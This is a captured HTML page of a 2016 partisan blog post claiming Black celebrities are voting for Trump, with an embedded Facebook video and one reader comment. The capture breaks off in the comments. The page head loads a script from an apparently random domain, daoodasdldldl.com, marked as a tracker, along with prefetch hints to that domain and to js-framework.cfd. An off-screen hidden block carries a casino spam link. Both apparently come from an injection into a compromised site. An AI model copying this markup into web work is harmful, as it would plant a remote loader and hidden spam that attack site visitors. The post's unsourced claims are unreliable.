

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2020conservative.com/black-celebrities-come-together-let-america-know-theyre-voting-trump/
body_size: 9986
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Black Celebrities Come Together To Let America Know: THEY&#8217;RE VOTING FOR TRUMP! &#8211; 2020 Conservative</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//js-framework.cfd' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="2020 Conservative &raquo; Feed" href="https://2020conservative.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="2020 Conservative &raquo; Comments Feed" href="https://2020conservative.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="2020 Conservative &raquo; Black Celebrities Come Together To Let America Know: THEY&#8217;RE VOTING FOR TRUMP! Comments Feed" href="https://2020conservative.com/black-celebrities-come-together-let-america-know-theyre-voting-trump/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2020conservative.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://2020conservative.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-theme-color: #F3726c;--wp--preset--color--secondary-theme-color: #3295b4;--wp--preset--color--tertiary-theme-color: #a6d6c0;--wp--preset--color--quaternary-theme-color: #00677b;--wp--preset--color--quinary-theme-color: #cb1c68;--wp--preset--color--very-dark-grey: #131315;--wp--preset--color--dark-grey: #45464b;--wp--preset--color--medium-grey: #94979e;--wp--preset--color--light-grey: #cfd0d2;--wp--preset--color--very-light-grey: #f2f2f3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://2020conservative.com/wp-content/themes/mura/css/normalize.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://2020conservative.com/wp-content/themes/mura/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='mura-google-font-kumbh-css' href='https://fonts.googleapis.com/css2?family=Kumbh+Sans%3Awght%40300%3B400%3B600%3B700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mura-google-font-opensans-css' href='https://fonts.googleapis.com/css2?family=Open+Sans%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mura-core-style-css' href='https://2020conservative.com/wp-content/themes/mura/style.css?ver=1.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='mura-theme-style-css' href='https://2020conservative.com/wp-content/themes/mura/css/mura.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mura-gutenberg-css' href='https://2020conservative.com/wp-content/themes/mura/css/gutenberg.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769259946" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://2020conservative.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://2020conservative.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://2020conservative.com/wp-content/themes/mura/js/main.js?ver=1.0.0" id="mura-main-js"></script>
<link rel="https://api.w.org/" href="https://2020conservative.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://2020conservative.com/wp-json/wp/v2/posts/5801" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2020conservative.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://2020conservative.com/black-celebrities-come-together-let-america-know-theyre-voting-trump/" />
<link rel='shortlink' href='https://2020conservative.com/?p=5801' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2020conservative.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2020conservative.com%2Fblack-celebrities-come-together-let-america-know-theyre-voting-trump%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2020conservative.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2020conservative.com%2Fblack-celebrities-come-together-let-america-know-theyre-voting-trump%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-5801 single-format-standard wp-embed-responsive has-post-nav has-author-bio has-backtotop">
	
	<!-- toggle sidebar overlay -->
	<div class="body-fade menu-overlay"></div>
	<div class="body-fade search-overlay"></div>

	
	<header id="site-header" class="site-header logo-left-menu-right has-toggle-menu has-toggle-search has-toggle-cart has-primary-nav">

		<div class="mobile-header">

			<div class="header-section header-left">

			<div class="toggle toggle-menu mobile-toggle"><span><i class="icon-menu-1"></i></span><span class="screen-reader-text">Menu</span></div>
			</div>

			<div class="site-title faux-heading"><a href="https://2020conservative.com/">2020 Conservative</a></div>
			<div class="header-section header-right">

			<div class="toggle toggle-cart mobile-toggle"></div><div class="toggle toggle-search mobile-toggle"><span><i class="icon-search"></i></span><span class="screen-reader-text">Search</span></div>
			</div>

		</div>

		<div class="header-layout-wrapper">

			<div class="header-section header-left">

<div class="toggle toggle-menu hidden"><span><i class="icon-menu-1"></i></span><span class="screen-reader-text">Menu</span></div>
<div class="site-title faux-heading"><a href="https://2020conservative.com/">2020 Conservative</a></div>


	<div class="primary-menu-container">

	    <nav class="primary-menu-wrapper"><ul id="primary-menu" class="primary-menu"><li id="menu-item-18575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18575"><a href="https://2020conservative.com/newsletter-sign-up/">Newsletter Sign up</a></li>
<li id="menu-item-24827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-24827"><a rel="privacy-policy" href="https://2020conservative.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26583"><a href="https://2020conservative.com/bs2-2020-nov-24-pb/">Bs2-2020-NOV-24-PB</a></li>
</ul></nav>
	</div>

	
</div>

	<div class="header-section header-right">

		
		
		
	<div class="toggle toggle-cart"></div>		 
	<div class="toggle toggle-search"><span><i class="icon-search"></i></span><span class="screen-reader-text">Search</span></div>
	
</div>
		</div>

	</header>

	
	
<aside id="toggle-search-sidebar" class="toggle-sidebar sidebar site-search" aria-label="Search Sidebar">
	<div class="toggle-sidebar-header">
		<div class="close-menu"><span><i class="icon-cancel"></i></span><span class="close">close</span></div>
	</div>

		

<form role="search" method="get" class="search-form" action="https://2020conservative.com/">
	<label for="search-form-6974c3aad8d29">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6974c3aad8d29" class="search-field" placeholder="Search..." value="" name="s" />
	<button type="submit" class="search-submit"><i class="icon-search"></i><span class="screen-reader-text">Search</span></button>
</form>
		
	</aside>

	
<aside id="toggle-sidebar" class="mobile-navigation toggle-sidebar sidebar sidebar-2" aria-label="Blog Sidebar">
	<div class="toggle-sidebar-header">
				<div class="close-menu"><span><i class="icon-cancel"></i></span><span class="close">close</span></div>
	</div>

		<nav class="primary-nav-sidebar-wrapper mobile-only"><ul id="primary-nav-sidebar" class="primary-nav-sidebar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18575"><a href="https://2020conservative.com/newsletter-sign-up/">Newsletter Sign up</a><span class="expand"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-24827"><a rel="privacy-policy" href="https://2020conservative.com/privacy-policy/">Privacy Policy</a><span class="expand"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26583"><a href="https://2020conservative.com/bs2-2020-nov-24-pb/">Bs2-2020-NOV-24-PB</a><span class="expand"></span></li>
</ul></nav>		
	</aside>

	<div class="wrap">

		
		<div class="wrap-inner">

		

		<main id="main" class="site-main">
		<div id="primary" class="content-area the-post">

			<div style='position:absolute;left:-7843px;width:1155px;'><p>Avrupa’da online casino kullanıcılarının %50’sinden fazlası haftada en az bir kez oyun oynuyor; <a href="https://fomexsa.com" title="casino siteleri">casino oyun siteleri</a> bu eğilimi destekleyen promosyonlar sunuyor.</p></div>

<article id="post-5801" class="post-5801 post type-post status-publish format-standard has-post-thumbnail hentry category-politics article has-avatar has-author has-date has-comment-count has-category-meta disabled-post-thumbnail thumbnail-uncropped default">

	

	<div class="post-inner">

	
	
			<div class="entry-wrapper">
					
		<header class="entry-header">
		


<div class="entry-meta before-title">

	
		<span class="screen-reader-text">Categories</span>

		<ul class="post-categories-meta"><li class="cat-slug-politics cat-id-21"><span class="screen-reader-text">Posted in</span><i dir="ltr">in</i> <a href="https://2020conservative.com/category/politics/" class="cat-link-21">Politics</a></li></ul>	
</div>

<h1 class="entry-title">Black Celebrities Come Together To Let America Know: THEY&#8217;RE VOTING FOR TRUMP!</h1>
<div class="entry-meta after-title">

	<ul class="after-title-meta">

		
		
			<li class="entry-meta-avatar">

				<a href="https://2020conservative.com/author/imlllcntck/">

				<img alt='' src='https://secure.gravatar.com/avatar/0c5c159c6102ef32246d916791b44166?s=40&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/0c5c159c6102ef32246d916791b44166?s=80&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
				</a>

			</li>

		
		
			<li class="entry-meta-author">

				<span class="screen-reader-text">Posted by</span><i dir="ltr">by</i> <a href="https://2020conservative.com/author/imlllcntck/">IMlllcntcK</a>

			</li>

			
		
		<li class="entry-meta-date">

			
			<time datetime="2016-08-20">August 20, 2016</time>

			
		</li>

	
	
	
		<li class="entry-meta-comment-count">

			
				<a href="#comments">

			
			0 Comments
			
				</a>

			
		</li>

	
	
	
	</ul>
	
</div>

	</header>
	
	
	

			<div class="single-content-wrapper">

				
				<div class="entry-content">

					<p>Here’s a story they won’t be telling on CNN… MSNBC… Or especially BET!</p>
<p>Conventional thinking is that in sports, Hollywood, and the black community, it is suicide to come out in favor of a Republican.</p>
<p>Those days may be coming to an end. See for yourself:<br />
<iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2F702381569915061%2Fvideos%2F735737813246103%2F&amp;show_text=0&amp;width=560" width="560" height="315" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></p>
<p>Maybe Hillary should stop, you know, taking them for granted?</p>

				</div><!-- .entry-content -->

			</div><!-- .single-content-wrapper -->

				
				</div><!-- .entry-wrapper -->

	
	</div><!-- .post-inner -->

</article>

<footer class="hentry-footer">
	
</footer>
				<div class="after-content">

				


<div class="content-area post-navigation post-grid grid cols-2 has-header">
		<div class="section-header"><h2>More Reading</h2></div>
	<h2 class="screen-reader-text">Post navigation</h2>


	<article class="article post previous-article has-category-meta default">
		<div class="post-inner">
			<div class="entry-meta"> 
  				
  					<span class="prev-next prev">Previous Post</span>

  				
  				</div>
			  <div class="entry-wrapper">
  		<header class="entry-header">
  			<div class="entry-meta before-title"> 
  				<ul class="post-categories-meta"><li class="cat-slug-us-news cat-id-29"><span class="screen-reader-text">Posted in</span><i dir="ltr">in</i> <a href="https://2020conservative.com/category/us-news/" class="cat-link-29">US News</a></li></ul>  				</div>
  			<h3 class="entry-title"><a href="https://2020conservative.com/disgrace-american-truckers-just-got-bad-news-obama/">DISGRACE: American Truckers Just Got BAD News From Obama</a></h3>
  			<div class="entry-meta after-title">
					<ul class="after-title-meta">
  					<li>August 20, 2016</li>
  				</ul>
  			</div>
  		</header>
  	</div>
  	</div>
  </article>



	<article class="article post next-article has-category-meta default">
		<div class="post-inner">
			<div class="entry-meta"> 
  				
  					<span class="prev-next next">Next Post</span>

  				
  				</div>
			  	<div class="entry-wrapper">
  		<header class="entry-header">
  			<div class="entry-meta before-title"> 
  				<ul class="post-categories-meta"><li class="cat-slug-buzzworthy cat-id-2"><span class="screen-reader-text">Posted in</span><i dir="ltr">in</i> <a href="https://2020conservative.com/category/buzzworthy/" class="cat-link-2">Buzzworthy</a></li></ul>  				</div>
  			<h3 class="entry-title"><a href="https://2020conservative.com/thugs-try-ruin-american-soldiers-funeral-watch-marines-destroy-video/">Thugs Try To Ruin American Soldiers Funeral... Watch Marines DESTROY Them [VIDEO]</a></h3>
  			<div class="entry-meta after-title">
					<ul class="after-title-meta">
  					<li>August 20, 2016</li>
  				</ul>
  			</div>
  		</header>
  	</div>
  	</div>
  	</article>


</div>


<div class="section-header comments-header">
<h2 class="page-title toggle-comments button"><span>
	Leave a Comment</span></h2>
</div>
<div id="comments" class="comments-area closed">

	<div class="comments-container">

	
		<ul class="comment-list">
					<li id="comment-2220" class="comment even thread-even depth-1">
			<article id="div-comment-2220" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/888fb2a40086706900d69bf9ac26a5f0?s=50&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/888fb2a40086706900d69bf9ac26a5f0?s=100&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://facebook" class="url" rel="ugc external nofollow">Fran</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://2020conservative.com/black-celebrities-come-together-let-america-know-theyre-voting-trump/#comment-2220"><time datetime="2016-08-22T15:41:13+00:00">August 22, 2016 at 3:41 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you to all the black, white ,etc. Celebrities for pledging your vote for Trump</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2221" class="comment odd alt thread-odd thread-alt depth-1">
